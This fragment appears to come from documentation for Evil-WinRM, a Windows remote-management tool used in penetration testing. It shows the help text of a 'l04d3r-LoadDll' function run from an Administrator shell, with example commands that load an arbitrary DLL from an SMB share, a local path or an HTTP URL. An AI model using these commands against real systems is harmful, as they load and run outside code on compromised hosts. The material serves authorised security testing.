 *Evil-WinRM* PS C:\Users\Administrator\Documents> l04d3r-LoadDll
.SYNOPSIS
dll loader.
PowerShell Function: l04d3r-LoadDll
Author: Héctor de Armas (3v4Si0N)
Dependencias Requeridas: Ninguna
Dependencias Opcionales: Ninguna
.DESCRIPTION
.
.EXAMPLE
l04d3r-LoadDll -smb -path \\192.168.139.132\\share\\myDll.dll
l04d3r-LoadDll -local -path C:\Users\Pepito\Desktop\myDll.dll
l04d3r-LoadDll -http -path http://example.com/myDll.dll
Descripcion
-----------
Function that load a arbitrary dll